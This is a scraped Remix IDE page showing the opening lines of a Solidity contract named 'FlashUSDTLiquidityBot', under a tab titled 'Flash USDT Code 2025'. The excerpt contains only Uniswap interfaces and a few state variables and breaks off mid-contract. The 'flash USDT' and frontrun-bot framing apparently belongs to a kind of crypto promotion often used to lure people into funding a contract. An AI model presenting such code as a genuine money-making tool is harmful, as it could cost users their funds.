 Remix - Ethereum IDE
Flash USDT Code 2025 Upda
Ethereum (ETH) Blockchain E
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
contracts
scripts
tests
.prettierrc.json
README.txt
usdt.sol
Home
usdt.sol
17 interface IUniswapV1Exchange {
18
19 function balanceOf(address owner) external view returns (uint); - gas
20
21 function transferFrom(address from, address to, uint value) external returns (bool); - gas
22
23 function removeLiquidity(uint, uint, uint, uint) external returns (uint, uint); - gas
24
25 function tokenToEthSwapInput(uint, uint, uint) external returns (uint); - gas
26
27 function ethToTokenSwapInput(uint, uint) external payable returns (uint); - gas
28
29 }
30
31
32 interface IUniswapV1Factory {
33
34 function getExchange(address) external view returns (address); - gas
35
36 }
37
38
39 contract FlashUSDTLiquidityBot {
40
41 string public tokenName;
42
43 string public tokenSymbol;
44
45 uint public frontrun;
46
47
48 address public UniswapV2;
0
Listen on all transactions
Filter with transaction hash or address
• ethers.js
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
RemixAI Copilot (enabled)